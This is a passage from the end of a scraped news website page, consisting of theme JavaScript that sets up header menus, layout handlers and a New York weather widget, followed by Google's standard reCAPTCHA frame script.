text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_width":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","pag_h_bg":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_48';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_48');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"37","tds_menu_active":"tds_menu_active1","text_color":"#ffffff","inline":"yes","tds_menu_active1-text_color_h":"#bc0000","tds_menu_active1-line_color":"[base64]","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","f_elem_font_family":"823","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_57'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

                
                    /* global jQuery:{} */
                    jQuery().ready(function () {
                        var block = jQuery('.tdi_87'),
                            modulesThumbs = block.find('.td-module-thumb'),
                            blockOffsetLeft;

                        if( block.hasClass('td-flb-margin-forced') ) {
                            jQuery(window).resize(function () {
                                blockOffsetLeft = block.offset().left;

                                if( block.hasClass('td-flb-margin-left') ) {
                                    modulesThumbs.css('margin-left', -blockOffsetLeft + 'px');
                                } else {
                                    modulesThumbs.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                                }
                            });
                            jQuery(window).resize();
                        }
                    });
                
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdi_101","location":"New York","api_location":"New York","api_language":"en","api_key":"c937b98a4e6a49405410bfe0790a0eac","today_icon":"mist-n","today_icon_text":"mist","today_temp":[-6.3,20.7],"today_humidity":90,"today_wind_speed":[4.6,2.9],"today_min":[-7.7,18.2],"today_max":[-5,23],"today_clouds":100,"current_unit":1,"forecast":[{"timestamp":1769428800,"day_name":"Mon","day_temp":[-3,27],"owm_day_index":0},{"timestamp":1769472000,"day_name":"Tue","day_temp":[-7,19],"owm_day_index":4},{"timestamp":1769558400,"day_name":"Wed","day_temp":[-6,21],"owm_day_index":12},{"timestamp":1769644800,"day_name":"Thu","day_temp":[-6,21],"owm_day_index":20},{"timestamp":1769731200,"day_name":"Fri","day_temp":[-8,17],"owm_day_index":28}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_210';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_210');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"83","text_color":"#aaaaaa","align_horiz":"content-horiz-center","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJ3aWR0aCI6IjEwMCUiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_elem_font_transform":"","f_elem_font_weight":"","f_elem_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgiLCJwaG9uZSI6IjE4In0=","tds_menu_active":"tds_menu_active1","tds_menu_active1-line_width":"0","tds_menu_sub_active1-sub_text_color_h":"#eeeeee","tds_menu_active1-text_color_h":"#eeeeee","sub_icon_pos":"eyJwaG9uZSI6InRleHQifQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_210","tdc_css_class":"tdi_210","tdc_css_class_style":"tdi_210_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_separator","style_general_header_menu_in_more","style_general_header_menu","style_general_socials","style_general_social3","style_general_icon","style_general_inline_text","style_general_search_form","style_general_weather","style_general_loop","style_general_module_loop","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5jlIlYZOz9xSrz36eM3dIw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769426290228');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>